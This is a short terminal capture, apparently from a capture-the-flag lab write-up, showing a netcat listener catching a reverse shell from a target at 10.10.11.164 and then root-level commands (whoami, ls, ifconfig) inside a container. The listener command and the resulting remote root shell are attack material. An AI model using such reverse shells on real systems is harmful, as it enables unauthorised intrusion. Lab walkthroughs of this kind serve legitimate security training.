 ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.198] from (UNKNOWN) [10.10.11.164] 40424
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # ls
INSTALL.md
app
public
run.py
/app # ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:08
          inet addr:172.17.0.8  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1135 errors:0 dropped:0 overruns:0 frame:0
          TX packets:952 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:127144 (124.1 KiB)  TX bytes:772014 (753.9 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

/app #